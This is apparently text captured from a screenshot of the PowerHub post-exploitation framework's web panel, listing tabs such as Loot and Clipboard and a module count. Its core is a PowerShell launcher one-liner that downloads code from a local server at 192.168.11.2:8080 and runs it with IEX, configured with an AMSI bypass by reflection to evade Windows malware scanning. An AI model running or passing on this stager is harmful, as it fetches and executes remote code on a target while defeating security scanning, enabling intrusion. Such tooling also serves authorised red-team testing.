 PowerHub Hub Loot Clipboard File Exchange Static Files
Hub
Paste this in your launcher (PowerShell/CMD/Bash command):
$K=New-Object Net.WebClient;'a=reflection','t=http'|%{IEX
$K.DownloadString('http://192.168.11.2:8080/0?'+$_)}
Launcher PowerShell
AMSI Bypass Matt Graber's Reflection method
Transport HTTP
Clip-Exec None
Separate AMSI Bypass Use Web Proxy
There are 235 modules available.
List Modules Reload modules Need more?